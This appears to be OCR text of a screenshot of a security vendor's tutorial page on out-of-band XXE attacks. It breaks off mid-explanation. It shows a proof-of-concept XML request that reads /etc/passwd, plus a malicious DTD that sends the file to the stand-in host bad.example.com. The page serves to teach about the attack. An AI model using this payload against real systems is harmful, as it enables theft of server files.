 https://www.invicti.com/learn/out-of-band-xml-external-entity-oob-xxe/
12
Getting Started
Hack The Box :: CTFs
h Directory: Report Vul...
Certified Fresh Movie...
chatgpt
Live Sport Online,Wat...
firmware.center
SmartTrader | Binary.c...
Cashier | Deriv
Google CTF
invicti
Product
Why Us?
Plans
About Us
Resources
Get a demo
Session prediction
Cookie hijacking
Cookie poisoning
Clickjacking
Forced browsing
XSS filter evasion
Source code disclosure
Host header attacks
Web cache poisoning
Privilege escalation
Web shell
Reverse shell
Cross-frame scripting (XFS)
Broken link hijacking
SEO poisoning
Man-in-the-middle attacks (MITM)
Protection
Same-origin policy (SOP)
HTTP Strict Transport Security (HSTS)
Cookie security flags
The following is a PoC example of how an attacker could use parameter entities to steal sensitive data using an out-of-band (OOB)
technique:
Request:
1 POST http://example.com/xml HTTP/1.1
2 <?xml version="1.0" encoding="ISO-8859-1"?>
3 <!DOCTYPE data [
4 <!ENTITY % file SYSTEM
5 "file:///etc/passwd">
6 <!ENTITY % dtd SYSTEM
7 "http://bad.example.com/evil.dtd">
8 %dtd;
9 ]>
10 <data>&send;</data>
Malicious DTD (bad.example.com/evil.dtd):
1 <!ENTITY % all "<!ENTITY send SYSTEM 'http://bad.example.com/?collect=%file;'>">
copy
2 %all;
The attack is conducted as follows:
1. The XML parser first parses the %file parameter entity, loading the file /etc/passwd.
2. Next, the XML parser resolves the %dtd parameter entity and makes a request to get the attacker's DTD file at
By using this website you agree with our use of cookies to improve its performance and enhance your experience. More information in our Privacy Policy.
OK